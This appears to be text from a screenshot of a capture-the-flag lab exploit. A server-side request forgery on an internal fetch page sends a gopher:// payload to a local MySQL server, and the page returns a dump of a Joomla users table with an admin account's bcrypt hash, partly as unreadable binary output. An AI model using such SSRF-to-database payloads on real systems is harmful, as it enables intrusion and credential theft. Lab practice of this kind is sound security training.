 10.10.10.10/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%250 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1UY>ix=hs��-��)q|>^@aI(-G\mysql_native_password @ joomla8defjoomlajoomla_usersjoomla_usersidid?B<defjoomlajoomla_usersjoomla_usersnamename!�� @Ddefjoomla
joomla_usersjoomla_usersusernameusername!��@>defjoomlajoomla_usersjoomla_usersemailemail!,� @Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�>defjoomlajoomla_usersjoomla_usersblock
block? @F defjoomlajoomla_usersjoomla_users sendEmail sendEmail?L defjoomlajoomla_usersjoomla_usersregisterDateregisterDate?�Ndefjoomlajoomla_usersjoomla_users lastvisitDate lastvisitDate?�Hdefjoomla
joomla_usersjoomla_users activation activation!,�@ defjoomlajoomla_usersjoomla_usersparamsparams!���Ndefjoomlajoomla_usersjoomla_users lastResetTime lastResetTime?�Hdefjoomlajoomla_users
joomla_users resetCount resetCount?@defjoomlajoomla_usersjoomla_usersotpKeyotpKey!��<defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomlajoomla_usersjoomla_usersrequireResetrequireReset?�
675 Super User site_adminsite_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay012021-04-03 17:25:082021-04-04 11:29:4700000-00-00 00:00:0000�"